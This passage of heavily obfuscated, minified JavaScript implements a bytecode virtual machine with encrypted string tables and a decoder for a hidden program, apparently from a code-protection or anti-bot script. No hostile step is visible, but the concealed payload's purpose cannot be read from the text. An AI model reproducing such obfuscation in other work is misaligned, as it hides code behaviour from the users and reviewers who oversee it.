nB=this[Nn];this[jJ].push(function(...JJ){var df=J4[Nn];Ln?J4[Nn]=nB:J4[Nn]=J4[W1](this);var F0=xq(JJ.length,IM);J4[x0]=q4(F0,tM);while(ln(F0++,fg)){JJ.push(undefined);}for(let pq of JJ.reverse()){J4[jJ].push(J4[W1](pq));}m0.call(J4[FB],sq);var wq=J4[xC][OL.P];J4[Jf](OL.P,p4);J4[jJ].push(JJ.length);J4[Lg]();var vY=J4[pV]();while(dn(--F0,fg)){J4[jJ].pop();}J4[Jf](OL.P,wq);J4[Nn]=df;return vY;});};YL(nn,[J4]);}break;}}function b1(){return YL.apply(this,[p1,arguments]);}function cJ(qV,c){var Af=cJ;switch(qV){case SM:{var wg=c[O];wg[jg]=function(){var wn=O8()[rg(P1)](Kq,Kf(fg),zg);for(let OY=fg;ln(OY,v0);++OY){wn+=this[gf]().toString(Y).padStart(v0,VB()[v8(Y)].call(null,P1,kJ(n8),Y));}var z7=parseInt(wn.slice(tM,GD),Y);var PY=wn.slice(GD);if(T(z7,fg)){if(T(PY.indexOf(M4()[KM(tM)].call(null,W7,q0,Kf(fg))),kJ(tM))){return fg;}else{z7-=l[P1];PY=q4(VB()[v8(Y)](P1,kJ(n8),Kf({})),PY);}}else{z7-=l[Z];PY=q4(M4()[KM(tM)].apply(null,[W7,q0,Dg]),PY);}var l8=fg;var Jn=tM;for(let c4 of PY){l8+=Mg(Jn,parseInt(c4));Jn/=Y;}return Mg(l8,Math.pow(Y,z7));};Q(W4,[wg]);}break;case lf:{var mn=c[O];mn[UM]=function(BJ,zL){var n1=atob(BJ);var EC=fg;var FY=[];var MC=fg;for(var fB=fg;ln(fB,n1.length);fB++){FY[MC]=n1.charCodeAt(fB);EC=S(EC,FY[MC++]);}Q(nM,[this,h1(q4(EC,zL),pY)]);return FY;};cJ(SM,[mn]);}break;case Y0:{var lY=c[O];lY[gf]=function(){return this[Y7][this[xC][OL.P]++];};cJ(lf,[lY]);}break;case T1:{var LM=c[O];LM[pV]=function(UD){return this[AD](UD?this[jJ][xq(this[jJ][O8()[rg(Z)](kJ(S4),Mq,Y)],tM)]:this[jJ].pop());};cJ(Y0,[LM]);}break;case NV:{var O1=c[O];O1[AD]=function(cV){return T(typeof cV,VB()[v8(Z)].call(null,R8,Z1,E4))?cV.n:cV;};cJ(T1,[O1]);}break;case f4:{var VC=c[O];VC[Dq]=function(F8){return r7.call(this[FB],F8,this);};cJ(NV,[VC]);}break;case BC:{var xL=c[O];xL[xn]=function(JC,kf,Qf){if(T(typeof JC,VB()[v8(Z)].apply(null,[R8,Z1,Kf(Kf({}))]))){Qf?this[jJ].push(JC.n=kf):JC.n=kf;}else{KL.call(this[FB],JC,kf);}};cJ(f4,[xL]);}break;case z0:{var vM=c[O];vM[Jf]=function(A0,X){this[xC][A0]=X;};vM[P]=function(Bn){return this[xC][Bn];};cJ(BC,[vM]);}break;}}function MJ(){return ZL.apply(this,[T4,arguments]);}function TV(){var Cq=['C1','vD','GY','UY','Gn','Ef','hf','rM','pM','nC'];TV=function(){return Cq;};return Cq;}function TB(){return ZL.apply(this,[V4,arguments]);}function Un(){fn=["-\v=14NL\\","S","1) ","e.P\'yH{C&Hmz\x40jo|","R","BO\t4R3","hXcW\x00<\rM\t","","\b","","$\x07QK","wMV.Y}\t\"8RCQZ<Y)J7$"];}function YC(n,h4){return n|h4;}function mM(){return Q.apply(this,[NV,arguments]);}function k7(){return YL.apply(this,[t7,arguments]);}function rf(){return YL.apply(this,[V0,arguments]);}function UC(){return Q.apply(this,[t7,arguments]);}var r7;function K8(nf,m4){var t0={nf:nf,EB:m4,BY:0,g0:0,IJ:qB};while(!t0.IJ());return t0["EB"]>>>0;}function N1(){if([10,13,32].includes(this["In"]))this.IJ=On;else this.IJ=XB;}function w4(){this["EB"]^=this["EB"]>>>16;this.IJ=Y1;}function qB(){this["In"]=lV(this["nf"],this["g0"]);this.IJ=N1;}var l;var tD;function bY(){return bq.apply(this,[q1,arguments]);}var LY;var rq;function xq(gq,dL){return gq-dL;}function sB(I4,RY){return I4>>RY;}var fn;function z1(){return bq.apply(this,[GM,arguments]);}function ZB(GC){this[jJ]=Object.assign(this[jJ],GC);}function Kf(RC){return !RC;}function Pg(){this["In"]=this["In"]<<15|this["In"]>>>17;this.IJ=Jg;}function I0(Wn,ND){return Wn!==ND;}var l4;function qY(){return Q.apply(this,[h8,arguments]);}function kJ(zY){return -zY;}function bC(){return Q.apply(this,[LD,arguments]);}function rg(d7){return TV()[d7];}function z8(){return cJ.apply(this,[f4,arguments]);}function J0(){this["Zn"]=(this["EB"]&0xffff)*5+(((this["EB"]>>>16)*5&0xffff)<<16)&0xffffffff;this.IJ=D8;}function M4(){var SD={};M4=function(){return SD;};return SD;}function dg(){return ["7HGD9G*Tn.=,{\'O\t 5LX^Z;%Nc631==^M*Q5\fJDC","lk8nv6DH=\x40Igq\\g}pPE","p","v","C+\'.","I/D3\n","k","\fi$7\x00%\n+c.>\bBz\x3fm:R"];}function jD(){this["EB"]^=this["EB"]>>>16;this.IJ=Vg;}function sL(cB,hD){return cB!=hD;}function An(){return cJ.apply(this,[T1,arguments]);}function CC(){V0=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],t7=! +[]+! +[]+! +[]+! +[],MM=! +[]+! +[],mB=+ ! +[]+! +[]+! +[],LJ=+ ! +[],T0=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],O=+[],GB=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],c0=[+ ! +[]]+[+[]]-+ ! +[],Vf=[+ ! +[]]+[+[]]-[],SM=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function Jg(){this["In"]=(this["In"]&0xffff)*0x1b873593+(((this["In"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.IJ=EL;}function r1(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var VY;function q4(BD,RL){return BD+RL;}function J(s7,sD){return s7[VM[P1]](sD);}function On(){this["g0"]++;this.IJ=KJ;}function W8(){return cJ.apply(this,[SM,arguments]);}function T(hL,L0){return hL==L0;}var tM,Y,P1,fg,Z,R8,q0,hg,PV,v0,zg,Nq,tq,FB,UV,xB,g7,GD,UJ,lg,N0,mC,FM,lq,Y7,B4,W7,A7,Bg,KY,n8,lD,j7,Kq,gn,S4,zM,qn,t1,P4,pJ,b0,DY,gY,xn,p,mV,nq,DM,Vq,IC,fL,dB,jJ,Nn,EV,WB,J1,ZY,Jf,xC,gf,pV,AD,M0,S7,XM,Dq,j4,f0,Lg,W1,lL,ED,AM,ZD,x0,sV,QV,jg,LB,HC,bn,S8,AJ,kg,P,Ag,CD,Z1,XJ,mD,zJ,zD,Q1,V8,QM,tB,A1,TC,C,Mn,s4,kM,hC,pY,MV,Dg,UM,Mq,E4,jM;var Q8;function sg(){return D0.apply(this,[F4,arguments]);}function Tg(){return D0.apply(this,[dY,arguments]);}function BV(){return bq.apply(this,[L8,arguments]);}function Z0(){this["BY"]++;this.IJ=On;}function YB(){return fV()+AL()+typeof H8[VB()[v8(Z)].name];}function P0(){return Q.apply(this,[W4,arguments]);}function WM(){return Q.apply(this,[LJ,arguments]);}function xM(){return bq.apply(this,[c0,arguments]);}function ff(){return ZL.apply(this,[dM,arguments]);}function kL(){return YL.apply(this,[cC,arguments]);}function UB(){return k4(VB()[v8(Z)]+'',";",RM());}function M7(){return bq.apply(this,[T1,arguments]);}function xf(a){return a.length;}function q7(I7,z4){return I7<<z4;}function KJ(){if(this["g0"]<xf(this["nf"]))this.IJ=qB;else this.IJ=n0;}function NJ(){return cJ.apply(this,[NV,arguments]);}function Q(nJ,s1){var CV=Q;switch(nJ){case LJ:{var xY=s1[O];xY[xY[J1](s4)]=function(){this[jJ].push(q7(this[pV](),this[pV]()));};ZL(SM,[xY]);}break;case O:{var tg=s1[O];tg[tg[J1](kM)]=function(){var V1=[];var Z4=this[gf]();while(Z4--){switch(this[jJ].pop()){case fg:V1.push(this[pV]());break;case tM:var Yg=this[pV]();for(var K of Yg){V1.push(K);}break;}}this[jJ].push(this[hC](V1));};Q(LJ,[tg]);}break;case T0:{var If=s1[O];Q(O,[If]);}break;case nM:{var sY=s1[O];var L1=s1[LJ];sY[J1]=function(Kg){return h1(q4(Kg,L1),pY);};Q(T0,[sY]);}break;case MM:{var OM=s1[O];OM[Lg]=function(){var QJ=this[gf]();while(sL(QJ,OL.g)){this[QJ](this);QJ=this[gf]();}};}break;case t7:{var WL=s1[O];WL[EV]=function(Q0,KD){return {get n(){return Q0[KD];},set n(ng){Q0[KD]=ng;}};};Q(MM,[WL]);}break;case h8:{var d8=s1[O];d8[W1]=function(tY){return {get n(){return tY;},set n(GV){tY=GV;}};};Q(t7,[d8]);}break;case LD:{var NM=s1[O];NM[hC]=function(KC){return {get n(){return KC;},set n(fC){KC=fC;}};};Q(h8,[NM]);}break;case NV:{var Fg=s1[O];Fg[j4]=function(){var FL=YC(q7(this[gf](),v0),this[gf]());var vV=O8()[rg(P1)](Kq,A7,zg);for(var U8=fg;ln(U8,FL);U8++){vV+=String.fromCharCode(this[gf]());}return vV;};Q(LD,[Fg]);}break;case W4:{var f1=s1[O];f1[XM]=function(){var zC=YC(YC(YC(q7(this[gf](),nq),q7(this[gf](),MV)),q7(this[gf](),v0)),this[gf]());return zC;};Q(NV,[f1]);}break;}}function k4(a,b,c){return a.indexOf(b,c);}function x7(kV,kD){return kV&kD;}function nD(){this["EB"]^=this["EB"]>>>13;this.IJ=QL;}var Ff;function C8(){return cJ.apply(this,[z0,arguments]);}function cM(){var Fn;Fn=sC()-QB();return cM=function(){return Fn;},Fn;}function v8(RJ){return TV()[RJ];}var DD;var m0;function fD(kY,Cg){return kY<=Cg;}function ln(tn,j1){return tn<j1;}function QB(){return K8(YB(),416505);}function G7(){return Q.apply(this,[T0,arguments]);}var G4;function RM(){return k4(VB()[v8(Z)]+'',"0x"+"\x36\x62\x66\x33\x39\x31\x30");}function M(){this["EB"]=this["EB"]<<13|this["EB"]>>>19;this.IJ=J0;}var dY,gC,rn,TJ,z0,dM,pD,F4,Y0,HY,BC,q1,EJ,g8,V4,h8,XY,rV,D4,Tq,TY,W4,GM,nn,P7,Oq,LD,nM,EM,p1,T1,cC,M1,NV,L8,lf,FV,K4,T4,f4,Qg,t,j0,Y8;function PB(){return Q.apply(this,[nM,arguments]);}function Q4(){return cJ.apply(this,[Y0,arguments]);}function bq(d1,A){var hM=bq;switch(d1){case g8:{var kB=A[O];kB[kB[J1](sV)]=function(){this[xn](this[jJ].pop(),this[pV](),this[gf]());};YL(D4,[kB]);}break;case q1:{var J8=A[O];J8[J8[J1](QV)]=function(){this[jJ].push(this[jg]());};bq(g8,[J8]);}break;case mB:{var PL=A[O];PL[PL[J1](LB)]=function(){this[jJ].push(AB(this[pV](),this[pV]()));};bq(q1,[PL]);}break;case T1:{var cn=A[O];cn[cn[J1](HC)]=function(){this[jJ].push(q4(this[pV](),this[pV]()));};bq(mB,[cn]);}break;case L8:{var pg=A[O];pg[pg[J1](bn)]=function(){x.call(this[FB]);};bq(T1,[pg]);}break;case Oq:{var zV=A[O];zV[zV[J1](S8)]=function(){var gJ=this[gf]();var SV=zV[XM]();if(this[pV](gJ)){this[Jf](OL.P,SV);}};bq(L8,[zV]);}break;case GM:{var V=A[O];V[V[J1](W7)]=function(){tD.call(this[FB]);};bq(Oq,[V]);}break;case W4:{var q=A[O];q[q[J1](AJ)]=function(){this[jJ].push(I0(this[pV](),this[pV]()));};bq(GM,[q]);}break;case c0:{var JL=A[O];JL[JL[J1](kg)]=function(){this[jJ].push(qg(this[pV](),this[pV]()));};bq(W4,[JL]);}break;case t:{var U4=A[O];U4[U4[J1](P)]=function(){var N8=[];var RV=this[jJ].pop();var jf=xq(this[jJ].length,tM);for(var Hg=fg;ln(Hg,RV);++Hg){N8.push(this[AD](this[jJ][jf--]));}this[xn](O8()[rg(hg)](kJ(DY),x0,R8),N8);};bq(c0,[U4]);}break;}}function Fq(){return bq.apply(this,[Oq,arguments]);}function H1(){return YL.apply(this,[FV,arguments]);}function PD(){return Q.apply(this,[MM,arguments]);}function Vg(){return this;}function Z7(){return Q.apply(this,[O,arguments]);}function Rq(){return D0.apply(this,[XY,arguments]);}var fM;function hY(){return cJ.apply(this,[lf,arguments]);}function tV(){return ZL.apply(this,[Tq,arguments]);}function n0(){this["EB"]^=this["BY"];this.IJ=w4;}function XV(){Tq=GB+MM*Vf,nM=O+t7*Vf,Y0=SM+mB*Vf,p1=V0+Vf,h8=t7+Vf,BC=SM+SM*Vf,D4=c0+t7*Vf,j0=mB+SM*Vf,gC=O+SM*Vf,V4=mB+MM*Vf,TY=O+MM*Vf+mB*Vf*Vf+V0*Vf*Vf*Vf+SM*Vf*Vf*Vf*Vf,f4=t7+t7*Vf,M1=GB+t7*Vf,EJ=SM+mB*Vf+SM*Vf*Vf+SM*Vf*Vf*Vf+V0*Vf*Vf*Vf*Vf,XY=LJ+mB*Vf,q1=T0+mB*Vf,t=LJ+V0*Vf,z0=T0+SM*Vf,HY=V0+mB*Vf+SM*Vf*Vf+SM*Vf*Vf*Vf+V0*Vf*Vf*Vf*Vf,TJ=LJ+MM*Vf,Qg=O+MM*Vf,g8=SM+Vf,pD=MM+Vf,F4=SM+t7*Vf,P7=t7+MM*Vf+O*Vf*Vf+Vf*Vf*Vf,Y8=V0+c0*Vf+MM*Vf*Vf+SM*Vf*Vf*Vf+SM*Vf*Vf*Vf*Vf,W4=V0+SM*Vf,FV=V0+mB*Vf,rV=t7+SM*Vf,lf=O+mB*Vf,dM=GB+SM*Vf,nn=MM+mB*Vf,T1=GB+Vf,K4=t7+mB*Vf,Oq=T0+Vf,T4=mB+mB*Vf,dY=c0+mB*Vf,LD=O+V0*Vf,EM=c0+SM*Vf,rn=t7+MM*Vf,cC=V0+t7*Vf,NV=GB+mB*Vf,GM=MM+MM*Vf,L8=c0+Vf;}function nV(){return YL.apply(this,[nn,arguments]);}function hV(gL,Eg){return gL>>>Eg;}function t4(bB){return ~bB;}function AB(T7,DL){return T7===DL;}function AL(){return bV(VB()[v8(Z)]+'',UB()+1);}function wC(){VY=function(){};Z=4;VB()[v8(Z)]=wlwvqKgvdj;if(typeof window!=='undefined'){H8=window;}else if(typeof global!==[]+[][[]]){H8=global;}else{H8=this;}}function H4(){return LC.apply(this,[Qg,arguments]);}function S(U1,R0){return U1^R0;}function mf(){return ZL.apply(this,[SM,arguments]);}function IV(){return ZL.apply(this,[t,arguments]);}function JY(){return cJ.apply(this,[BC,arguments]);}var L7;0x6bf3910,3320078005;return D0.call(this,rn);var x;function L(d0,zB){return d0/zB;}var KL;function LC(IL,hJ){var b7=LC;switch(IL){case GB:{var XC=hJ[O];jY=function(Nf,r4,v){return H7.apply(this,[pD,arguments]);};return DD(XC);}break;case gC:{var rJ=hJ[O];if(fD(rJ,EJ)){return H8[VM[Y]][VM[tM]](rJ);}else{rJ-=HY;return H8[VM[Y]][VM[tM]][VM[fg]](null,[q4(sB(rJ,Nq),Y8),q4(h1(rJ,P7),TY)]);}}break;case lf:{tM=+ ! ![];Y=tM+tM;P1=tM+Y;fg=+[];Z=tM+P1;R8=Y*Z*tM-P1;q0=R8-P1+Z;hg=q0-R8+P1+Z-tM;PV=P1+hg*R8+tM;v0=hg-q0+P1+R8-tM;zg=hg+Y;Nq=v0+zg-R8-q0+Z;tq=Nq+zg*hg*q0-Y;FB=v0+P1*Nq-R8;UV=Y*FB-v0-Nq;xB=R8+q0+Nq*zg-tM;g7=R8*Nq*tM+xB-zg;GD=Z-v0+R8+Y+zg;UJ=Z*xB+R8*Y+tM;lg=Nq*Y+Z*q0+hg;N0=q0*v0*hg+Y*Nq;mC=tM*v0+R8*Nq+FB;FM=zg+xB-q0+Nq+tM;lq=hg+zg+q0-P1+Z;Y7=R8+FB+xB+hg*P1;B4=Nq*R8+Y*v0;W7=v0+FB+xB+P1+Nq;A7=v0+Y*FB;Bg=q0*hg*tM*zg;KY=v0+FB+hg+Y*tM;n8=FB*Nq-R8+Y*v0;lD=v0+xB*R8-FB;j7=Z*q0+hg*R8+Y;Kq=Z+R8+hg*FB+P1;gn=hg*P1+R8+Nq+q0;S4=hg*P1+Y*xB+FB;zM=Y+zg+Z+hg+Nq;qn=FB*R8-Y*hg;t1=P1*FB-zg+Z;P4=Z+zg+v0+Nq+FB;pJ=tM-Y-v0+xB*Z;b0=P1*Nq+R8+Y-zg;DY=P1+zg*q0*R8;gY=FB*hg+tM-v0+Nq;xn=v0*q0-Nq+FB+hg;p=FB-q0+Z*Nq*zg;mV=P1*R8-Y;nq=Nq+Y+P1*hg-zg;DM=Z-tM+zg*q0;Vq=R8+hg*P1+Nq-q0;IC=zg*FB+Y+R8*Z;fL=zg-tM+Y*FB+P1;dB=zg+FB+v0+P1+xB;jJ=v0+xB+R8+FB+tM;Nn=P1*zg+FB+tM+v0;EV=Y-Nq+xB+R8*hg;WB=R8*FB-Z-q0+P1;J1=R8+Y*P1+zg*v0;ZY=tM+R8*v0*q0+Nq;Jf=hg*zg+R8*FB-q0;xC=v0+hg*zg*Z-R8;gf=v0+hg*FB+zg+R8;pV=xB*tM+FB+q0*R8;AD=zg+P1+Nq-tM-hg;M0=hg+q0*Y*tM;S7=Nq*tM-R8+v0*Y;XM=FB*Z+v0+xB-Y;Dq=FB*tM-R8-Y+xB;j4=R8+xB+tM+zg;f0=Y+zg+Z*hg-P1;Lg=Z*R8*zg+Y*tM;W1=Z+zg+R8+xB+Nq;lL=FB+zg+Z-R8+q0;ED=FB*Y+Nq-Z*q0;AM=hg*R8+Z*q0;ZD=P1+zg*R8+q0+FB;x0=q0+P1-zg+Z*R8;sV=zg*P1*tM+FB*Y;QV=zg*v0+P1*Nq-R8;jg=v0+Nq+Y+R8*FB;LB=q0+Z+Y+xB-v0;HC=Z+hg*zg*Y;bn=zg*Y+Nq+Z+xB;S8=xB+v0+hg*R8+P1;AJ=xB-q0+hg*v0+Nq;kg=xB-hg+FB+zg*Z;P=Y+v0+R8*FB-zg;Ag=xB*Y-R8*q0;CD=P1*FB+v0*Nq-R8;Z1=xB*Z-R8-tM-FB;XJ=Nq*R8*Y+hg-v0;mD=hg*tM*P1*Nq-FB;zJ=v0+Y*hg+FB*q0;zD=hg*Nq-zg*Y+v0;Q1=P1*Z-Y+tM;V8=zg+hg+R8*FB+P1;QM=q0*FB+Y*tM+Z;tB=zg*FB-Z-Nq*hg;A1=v0*Z*hg*tM;TC=tM+v0*hg*Z;C=FB*Y+xB+Nq*q0;Mn=q0*v0+Nq*zg*Y;s4=v0-q0+FB*hg+Z;kM=v0+xB+FB*Z;hC=zg*Y*P1+v0*Z;pY=Nq*R8+v0+FB*q0;MV=Nq+q0;Dg=hg*P1+v0+Z-Y;UM=q0-Z+P1*Nq*Y;Mq=hg*Y*q0-Z-v0;E4=Nq-v0+Z*zg-tM;jM=xB*Y-q0+hg+Nq;}break;case XY:{var U=hJ[O];LY(U[fg]);var CM=fg;while(ln(CM,U.length)){M4()[U[CM]]=function(){var Zq=U[CM];return function(w0,Bq,K7){var G0=I1(w0,Bq,DM);M4()[Zq]=function(){return G0;};return G0;};}();++CM;}}break;case Qg:{var Vn=hJ[O];L7(Vn[fg]);for(var Xf=fg;ln(Xf,Vn.length);++Xf){O8()[Vn[Xf]]=function(){var qf=Vn[Xf];return function(Hf,k0,OB){var qD=JM.call(null,Hf,Vq,OB);O8()[qf]=function(){return qD;};return qD;};}();}}break;case h8:{var R=hJ[O];var h=hJ[LJ];var Jq=[];var V7=H7(F4,[]);var VL=h?H8[M4()[KM(P1)].call(null,B4,tM,GD)]:H8[O8()[rg(R8)](kJ(IC),fL,fg)];for(var TM=fg;ln(TM,R[O8()[rg(Z)](kJ(S4),FB,Y)]);TM=q4(TM,tM)){Jq[O8()[rg(q0)](dB,Kf({}),Nq)](VL(V7(R[TM])));}return Jq;}break;}}function hB(){return ["Y","\x00;SB]","*\x07d4XwM6~$Vb\b<%g\'&.Cq\x07W","!tfKGFvb)*","y=G1C`T$<BU]N#!)I\x40&$\f4M=IX","t",""];}function bV(a,b,c){return a.substr(b,c);}function fJ(){return bq.apply(this,[g8,arguments]);}var OL;function F(){return YL.apply(this,[pD,arguments]);}function EL(){this["EB"]^=this["In"];this.IJ=M;}function A8(){return ZL.apply(this,[LD,arguments]);}function O8(){var Hq=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);O8=function(){return Hq;};return Hq;}function Iq(MY,Wg){return MY in Wg;}function D8(){this["EB"]=(this["Zn"]&0xffff)+0x6b64+(((this["Zn"]>>>16)+0xe654&0xffff)<<16);this.IJ=Z0;}function Mg(v1,pL){return v1*pL;}function XB(){this["In"]=(this["In"]&0xffff)*0xcc9e2d51+(((this["In"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.IJ=Pg;}function b4(){return D0.apply(this,[MM,arguments]);}function bJ(){return ZL.apply(this,[XY,arguments]);}function VB(){var QC=[];VB=function(){return QC;};return QC;}function pn(){return YL.apply(this,[nM,arguments]);}function QL(){this["EB"]=(this["EB"]&0xffff)*0xc2b2ae35+(((this["EB"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.IJ=jD;}function I1(){return H7.apply(this,[TJ,arguments]);}var VM;function ZL(Aq,rD){var k=ZL;switch(Aq){case t:{var dC=rD[O];dC[dC[J1](Ag)]=function(){this[jJ].push(YC(this[pV](),this[pV]()));};bq(t,[dC]);}break;case Tq:{var Eq=rD[O];Eq[Eq[J1](CD)]=function(){var gB=this[jJ].pop();var Uf=this[gf]();if(sL(typeof gB,VB()[v8(Z)](R8,Z1,XJ))){throw VB()[v8(R8)](fg,kJ(gY),Kf(Kf(fg)));}if(dn(Uf,tM)){gB.n++;return;}this[jJ].push(new Proxy(gB,{get(N,lJ,Hn){if(Uf){return ++N.n;}return N.n++;}}));};ZL(t,[Eq]);}break;case LD:{var Yn=rD[O];Yn[Yn[J1](mD)]=function(){var G1=this[gf]();var K0=this[gf]();var A4=this[gf]();var X8=this[pV]();var GL=[];for(var mq=fg;ln(mq,A4);++mq){switch(this[jJ].pop()){case fg:GL.push(this[pV]());break;case tM:var Ug=this[pV]();for(var F7 of Ug.reverse()){GL.push(F7);}break;default:throw new Error(O8()[rg(v0)](zJ,zD,Q1));}}var R4=X8.apply(this[Nn].n,GL.reverse());G1&&this[jJ].push(this[W1](R4));};ZL(Tq,[Yn]);}break;case T4:{var SJ=rD[O];SJ[SJ[J1](V8)]=function(){this[jJ].push(Mg(kJ(tM),this[pV]()));};ZL(LD,[SJ]);}break;case V0:{var YD=rD[O];YD[YD[J1](QM)]=function(){var FC=this[gf]();var I=YD[XM]();if(Kf(this[pV](FC))){this[Jf](OL.P,I);}};ZL(T4,[YD]);}break;case dM:{var SY=rD[O];SY[SY[J1](tB)]=function(){this[jJ].push(this[j4]());};ZL(V0,[SY]);}break;case V4:{var lB=rD[O];lB[lB[J1](A1)]=function(){this[jJ].push(sB(this[pV](),this[pV]()));};ZL(dM,[lB]);}break;case Qg:{var UL=rD[O];UL[UL[J1](TC)]=function(){this[jJ].push(Mg(this[pV](),this[pV]()));};ZL(V4,[UL]);}break;case XY:{var AY=rD[O];AY[AY[J1](C)]=function(){this[jJ].push(this[W1](undefined));};ZL(Qg,[AY]);}break;case SM:{var X0=rD[O];X0[X0[J1](Mn)]=function(){this[jJ].push(Iq(this[pV](),this[pV]()));};ZL(XY,[X0]);}break;}}function E7(){return bq.apply(this,[mB,arguments]);}function ZM(){return bq.apply(this,[t,arguments]);}function dn(z,s0){return z>s0;}function Y1(){this["EB"]=(this["EB"]&0xffff)*0x85ebca6b+(((this["EB"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.IJ=nD;}function Zg(){return D0.apply(this,[L8,arguments]);}function D0(zf,tf){var vg=D0;switch(zf){case rn:{L7=function(){return w7.apply(this,[V0,arguments]);};Q8=function(m8){this[jJ]=[m8[Nn].n];};KL=function(wY,f){return D0.apply(this,[K4,arguments]);};r7=function(I8,S1){return D0.apply(this,[c0,arguments]);};x=function(){this[jJ][this[jJ].length]={};};tD=function(){this[jJ].pop();};fM=function(){return [...this[jJ]];};m0=function(Qq){return D0.apply(this,[t,arguments]);};G4=function(){this[jJ]=[];};JM=function(SB,X1,Cf){return w7.apply(this,[EM,arguments]);};LY=function(){return w7.apply(this,[TJ,arguments]);};jY=function(n4,Sf,Yq){return w7.apply(this,[cC,arguments]);};DD=function(){return H7.apply(this,[mB,arguments]);};Wq=function(p8,c1,m1){return D0.apply(this,[j0,arguments]);};LC(lf,[]);VM=r1();Un();LC.call(this,Qg,[TV()]);rq=hB();LC.call(this,XY,[TV()]);l4=dg();H7.call(this,rn,[TV()]);l=LC(h8,[['6Hx','9K','H8K','Hf66Gffffff','Hf6AGffffff'],Kf([])]);OL={P:l[fg],p:l[tM],g:l[Y]};;Ff=class Ff {constructor(){this[xC]=[];this[Y7]=[];this[jJ]=[];this[x0]=fg;cJ(z0,[this]);this[O8()[rg(zg)].apply(null,[jM,Kf({}),hg])]=Wq;}};return Ff;}break;case K4:{var wY=tf[O];var f=tf[LJ];return this[jJ][xq(this[jJ].length,tM)][wY]=f;}break;case c0:{var I8=tf[O];var S1=tf[LJ];for(var DC of [...this[jJ]].reverse()){if(Iq(I8,DC)){return S1[EV](DC,I8);}}throw M4()[KM(Z)].call(null,WB,Z,lg);}break;case t:{var Qq=tf[O];if(AB(this[jJ].length,fg))this[jJ]=Object.assign(this[jJ],Qq);}break;case j0:{var p8=tf[O];var c1=tf[LJ];var m1=tf[MM];this[Y7]=this[UM](c1,m1);this[Nn]=this[W1](p8);this[FB]=new Q8(this);this[Jf](OL.P,fg);try{while(ln(this[xC][OL.P],this[Y7].length)){var gD=this[gf]();this[gD](this);}}catch(CY){}}break;case MM:{var lM=tf[O];lM[lM[J1](ZY)]=function(){this[jJ]=[];G4.call(this[FB]);this[Jf](OL.P,this[Y7].length);};}break;case F4:{var B0=tf[O];B0[B0[J1](xC)]=function(){var Tf=this[gf]();var x1=this[pV]();var cf=this[pV]();var d=this[EV](cf,x1);if(Kf(Tf)){var VV=this;var DB={get(hq){VV[Nn]=hq;return cf;}};this[Nn]=new Proxy(this[Nn],DB);}this[jJ].push(d);};D0(MM,[B0]);}break;case XY:{var Rg=tf[O];Rg[Rg[J1](GD)]=function(){this[jJ].push(hV(this[pV](),this[pV]()));};D0(F4,[Rg]);}break;case dY:{var kq=tf[O];kq[kq[J1](AD)]=function(){this[jJ].push(L(this[pV](),this[pV]()));};D0(XY,[kq]);}break;case L8:{var wB=tf[O];wB[wB[J1](M0)]=function(){this[jJ].push(xq(this[pV](),this[pV]()));};D0(dY,[wB]);}break;}}function S0(){return ZL.apply(this,[Qg,arguments]);}var JM;function r(){return YL.apply(this,[D4,arguments]);}function KM(d4){return TV()[d4];}function H7(Qn,m7){var KB=H7;switch(Qn){case mB:{DD=function(p7){return w7.apply(this,[t,arguments]);};jY(hg,kJ(p),Nq);}break;case V0:{var g1=m7[O];var mL=m7[LJ];var O7=O8()[rg(P1)].apply(null,[Kq,gn,zg]);for(var K1=fg;ln(K1,g1[O8()[rg(Z)].call(null,kJ(S4),zM,Y)]);K1=q4(K1,tM)){var s8=g1[VB()[v8(P1)].call(null,Z,kJ(qn),t1)](K1);var Z8=mL[s8];O7+=Z8;}return O7;}break;case F4:{var Rf={'\x36':O8()[rg(fg)](kJ(g7),GD,tM),'\x38':M4()[KM(fg)](UJ,fg,lg),'\x39':VB()[v8(fg)](q0,N0,mC),'\x41':VB()[v8(tM)](Y,FM,lq),'\x47':O8()[rg(tM)](Y7,B4,Z),'\x48':M4()[KM(tM)](W7,q0,A7),'\x4b':O8()[rg(Y)](Bg,KY,v0),'\x66':VB()[v8(Y)](P1,kJ(n8),Kf(Kf(tM))),'\x78':M4()[KM(Y)](lD,R8,j7)};return function(OV){return H7(V0,[OV,Rf]);};}break;case XY:{var qM=m7[O];var NY=m7[LJ];var rL=m7[MM];var E8=q4([],[]);var E0=h1(q4(qM,cM()),b0);var wV=rq[NY];var CJ=fg;if(ln(CJ,wV.length)){do{var CL=J(wV,CJ);var En=J(I1.xV,E0++);E8+=LC(gC,[x7(t4(x7(CL,En)),YC(CL,En))]);CJ++;}while(ln(CJ,wV.length));}return E8;}break;case FV:{var bg=m7[O];I1=function(jL,f7,SC){return H7.apply(this,[XY,arguments]);};return LY(bg);}break;case rn:{var OJ=m7[O];DD(OJ[fg]);var vL=fg;if(ln(vL,OJ.length)){do{VB()[OJ[vL]]=function(){var Sg=OJ[vL];return function(dD,ML,OD){var WJ=jY(dD,ML,fg);VB()[Sg]=function(){return WJ;};return WJ;};}();++vL;}while(ln(vL,OJ.length));}}break;case LJ:{var B7=m7[O];var WC=m7[LJ];var Pf=m7[MM];var wJ=q4([],[]);var WD=h1(q4(B7,cM()),mV);var Xq=fn[Pf];var R7=fg;if(ln(R7,Xq.length)){do{var Gg=J(Xq,R7);var F1=J(JM.HJ,WD++);wJ+=LC(gC,[x7(t4(x7(Gg,F1)),YC(Gg,F1))]);R7++;}while(ln(R7,Xq.length));}return wJ;}break;case M1:{var vJ=m7[O];JM=function(H,O0,qq){return H7.apply(this,[LJ,arguments]);};return L7(vJ);}break;case TJ:{var cq=m7[O];var v4=m7[LJ];var pC=m7[MM];var gV=rq[P1];var mY=q4([],[]);var BM=rq[v4];var Dn=xq(BM.length,tM);while(qg(Dn,fg)){var 